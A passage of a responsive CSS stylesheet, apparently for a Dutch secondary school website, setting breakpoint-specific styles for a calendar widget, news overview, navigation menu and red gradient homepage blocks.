	width:85%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:85%;
	height:210px;
}

}

@media only screen and (min-width:680px) and (max-width: 700px) {

	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}

	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

	#kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:85%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:85%;
	height:210px;
}


	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .05rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 13px;
    text-decoration: none;
}
}

@media only screen and (min-width:400px) and (max-width: 660px) {
.linkermarge-filter{
	clear:both;
	float:none;
	width:100%;
	text-align:left;
}



}

@media only screen and (min-width:639px) and (max-width: 660px) {
	.alle{
		margin-left:3.2rem;
	}
}

@media only screen and (min-width:200px) and (max-width: 639px) {
	.alle{
		margin-left:2.3rem;
		clear:both;
	}
}



@media only screen and (min-width:440px) and (max-width: 540px) {

.vwolinks{
	margin-left:2.30rem;
}
}

@media only screen and (min-width:359px) and (max-width: 450px) {

.vwolinks{
	margin-left:1.2rem;
}

.havolinks{
	margin-left:2.30rem;
}

}

@media only screen and (min-width:340px) and (max-width: 369px) {

.vwolinks{
	margin-left:1.2rem;
}

.havolinks{
	margin-left:1.2rem;
}

.brugklasserslinks{
	margin-left:2.30rem;
}

}

@media only screen and (min-width:250px) and (max-width: 360px) {

.vwolinks{
	margin-left:1.2rem;
}

.havolinks{
	margin-left:1.2rem;
}

.brugklasserslinks{
	margin-left:2.30rem;
}

.vwolinks{
	margin-left:2.30rem;
}

}



@media only screen and (min-width:660px) and (max-width: 680px) {

	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}

	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}


	#kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:90%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:90%;
	height:210px;
}

	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .0rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 13px;
    text-decoration: none;
}
}

@media only screen and (min-width:640px) and (max-width: 660px) {

	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}

	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}


	#kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:95%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:95%;
	height:210px;
}

	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem 0rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 12.5px;
    text-decoration: none;
}

.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:14px;
	  color:#777770;
	  padding-right:3px;
	  padding-left:3px;
	}
}





@media only screen and (max-width:639px) {


	.activiteitenhoogte{
	min-height:150px;
	overflow:visible;
	float:left;
	margin-top:15px;
	padding:0;
	margin-bottom:20px;
}


	.resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	#kalender_maandnaam {
	width: 85%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 7.3em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}


	.aanpassenbreedte{
		width:50% !important;
	}

	.small-up-4 > .column, .small-up-4 > .columns {
    float: left;
    width: 50%;
}

.hoogtewrapperblok{
	height:510px !important;
}

	.toonmaar{
	display:none;
}

.toonmaar2{
	display:block;
}

.toonmaar3{
	display:none;
}

	.blokfooter{
	float:left;
	display:block;
	width:100%;
	/*height:410px;*/
	display:block;
	margin: 0 0 1rem;
	margin-top: 2rem;
	overflow:hidden;
	position:relative;
}

.aanpassenhoogte{
	height:auto;
}

  .klokzichtbaar{
	  display:none;
  }

  .breedtetopfooterrij{
	width:100% !important;
  }

  .breedtetopimage{
	float:left !important;
	width:35% !important;
	margin-top:0 !important;
}

  .informatievoor{
	  font-family: 'Lovelo';
	  text-align:left;
	  color:#ffffff;
	  font-size:16px;
	  position:absolute;
	  bottom:60px;
	  left:32%;
	  width:100%;
	  height:25px;
	  vertical-align:middle;
	  z-index:9999;
  }

  .categorie{
	  font-family: 'Lovelo';
	  text-align:left;
	  color:#ffffff;
	  font-size:30px;
	  position:absolute;
	  bottom:40px;
	  left:32%;
	  width:100%;
	  height:25px;
	  vertical-align:middle;
	  z-index:99909;
  }

  .homeblokh1{
	font-family: 'Lovelo';
	font-size:30px;
	text-align:left;
	color:#ffffff;
	bottom:40px;
	  left:28%;
	  width:100%;
	  height:25px;
	  vertical-align:middle;
	  z-index:99909;
}


	.fotoverkleinblokhomepage{
	  width:auto;
	  height:100%;
	  margin-top:0;
	}

	.laatsteblokmarge{
		margin-top:2.500em !important;
	}

	.blokhomepage{
	  float:left;
	  display:block;
	  width:100%;
	  height:120px;
	  display:block;
	  margin: 0 0 1rem;
	  margin-top: 0rem;
	  overflow:hidden;
	  position:relative;
	  z-index:0;
  }

  .verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+10,e5142f+25,e5142f+100&0+10,1+25,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 10%, rgba(229,20,47,1) 25%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 10%,rgba(229,20,47,1) 25%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 10%,rgba(229,20,47,1) 25%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */
}



	.ls-fullwidthdark .ls-nav-prev,
.ls-fullwidthdark .ls-nav-next {
	width: 40px;
	height: 40px;
	z-index: 10000;
	top: 30% !important;
	margin-top: -20px;
	position: absolute;
}

	.ls-slide .ls-bg {
	left: 0px;
	top: 0px;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
  }

  .topkop{
	top:23.925em !important;
  }



  .popupcontainer2{
	width:650px;
	height:300px;
	display:block;
	background:rgb(255,255,255);
	background: transparent\85;
	background:rgba(255,255,255,0.85);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cffffff,endColorstr=#4cffffff);
    z-index: 200;
  }

  .padding-top-kop-slide{
	  padding-top:1.85em;
	}

	.fontsizesubtitelslider{
		font-size:1.25em;
	}


  .sliderhoogte{
	  display:none;
  }

  .sliderhoogteklein{
	  display:block;
  }


	.slidermargin-top{
	margin-top:93px;
}

	.menuaccordiononzichtbaar{
		display:block;
	}

.menuaccordionzichtbaar{
	display:none;
}


   .zoekklein{
	display:none;
   }

   .zoekkleinweg{
	display:block;
   }

   .menuklein{
	display:block;
   }

   .menukleinweg{
	display:none;
   }

   a.topmenu{
	  font-family: 'Lovelo';
	  font-size:14px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;

	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:14px;
	  color:#777770;
	  padding-right:11px;
	  padding-left:11px;
	}

	.socialterug{
		display:block;
	}




	/* MENU */

.inlineclass{
	display:block !important;
}

.centerhoofdmenu{
	text-align:left !important;
}

.paddingmenuklein{
	padding-left:0 !important;
	margin-left:0 !important;
	padding-right:0 !important;
	margin-right:0 !important;
	overflow:hidden;
}




.title-bar {
  background: #e5142f;
  padding: 0.9rem;
  z-index:-1;
}

.top-bar {
  background: #fff;
}

.top-bar ul {
  background: #fff;
}

.top-bar ul li {
  background: #fff;
}

.top-bar ul li a {
  font-family: 'Lovelo';
  color: #ffffff;
  background-color: #e5142f;
  font-size:18px;
  text-decoration:none;
  text-align:left;
  clear:both;
  border-bottom:1px solid #ffffff;
}

.top-bar ul li a:hover {
  display:block;
  background-color: #e5142f !important;
  color: #ffffff !important;
  width:100% !important;
}


.top-bar ul li:hover:not(.has-form) > a {
	 text-decoration: underline !important;
}


.top-bar ul li ul li a {
  font-family: 'RopaSansRegular';
  font-size:15px;
  text-decoration:none;
  text-align:left;
  padding-top:10px !important;
  padding-bottom:10px !important;
  padding-left:20px !important;
  display:block;
  background-color: #6c6c6c;
  color: #ffffff;
}

.top-bar ul li ul li a:hover {
 text-decoration: underline;
 background-color: #6c6c6c !important;
}

.top-bar ul li ul li:hover:not(.has-form) > a {
	color:#ffffff;
    text-decoration: underline;
	background-color: #6c6c6c;
}



.top-bar ul li ul li ul li a {
  font-family: 'RopaSansRegular' !important;
  font-size:15px;
  text-decoration:none;
  text-align:left !important;
  padding-top:10px !important;
  padding-bottom:10px !important;
  padding-left:40px !important;
  display:block !important;
  background-color: #cccccc !important;
  color: #6c6c6c !important;
}

.top-bar ul li ul li ul li a:hover {
 text-decoration: underline;
 background-color:#cccccc !important;
 color: #6c6c6c !important;
}

.menu-text {
  color: #777770;
  font-family: 'Lovelo';
}

.dropdown.menu .submenu {
  border: none;
}


.dropdown.menu .is-dropdown-submenu-item.is-right-arrow > a::after {
	content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #ffffff;
    border-left-style: solid;
}


.is-drilldown-submenu-parent > a::after {
  border-color: transparent transparent transparent #ffffff;
}

.is-drilldown-submenu-parent > a:hover:after {
  border-color: transparent transparent transparent #ffffff;
}


.js-drilldown-back::before {
  border-color: transparent #ffffff transparent transparent;
}
/* EINDE MENU */




}


@media only screen and (min-width:634px) and (max-width: 639px) {
#kalender_maandnaam {
	width: 85%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 7.15em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:630px) and (max-width: 634px) {
#kalender_maandnaam {
	width: 85%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 7.05em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:620px) and (max-width: 630px) {
#kalender_maandnaam {
	width: 82%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.85em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:610px) and (max-width: 620px) {
#kalender_maandnaam {
	width: 82%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.8em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:600px) and (max-width: 610px) {
#kalender_maandnaam {
	width: 80%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.6em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:590px) and (max-width: 600px) {
#kalender_maandnaam {
	width: 80%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.6em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:580px) and (max-width: 590px) {
#kalender_maandnaam {
	width: 82%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.25em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:570px) and (max-width: 580px) {
#kalender_maandnaam {
	width: 80%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.35em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:560px) and (max-width: 570px) {

.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

#kalender_maandnaam {
	width: 79%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.25em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:550px) and (max-width: 560px) {
	.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

#kalender_maandnaam {
	width: 79%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6.05em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:540px) and (max-width: 550px) {

	.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

#kalender_maandnaam {
	width: 79%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 6em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:530px) and (max-width: 540px) {

	.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

#kalender_maandnaam {
	width: 78%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.9em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:520px) and (max-width: 530px) {

	.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

#kalender_maandnaam {
	width: 77%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.75em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:400px) and (max-width: 520px) {


	.margin-bottom-vwo {
    margin-bottom: 1rem;
    margin-top: 1rem;
}


	.havovwoclear{
	clear:both;
	margin-left:2.25rem;
	margin-top:1rem;
}


.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+14,e5142f+28,e5142f+100&0+14,1+28,1+100 */
	background: -moz-linear-gradient(left,  rgba(0,0,0,0) 14%, rgba(229,20,47,1) 28%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,0,0,0) 14%,rgba(229,20,47,1) 28%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */

}

}

@media only screen and (min-width:260px) and (max-width: 400px) {

	.informatievoor{
	  font-family: 'Lovelo';
	  text-align:left;
	  color:#ffffff;
	  font-size:14px;
	  position:absolute;
	  bottom:60px;
	  left:35%;
	  width:100%;
	  height:25px;
	  vertical-align:middle;
	  z-index:9999;
  }


  .homeblokh1 {
    bottom: 40px;
    color: #ffffff;
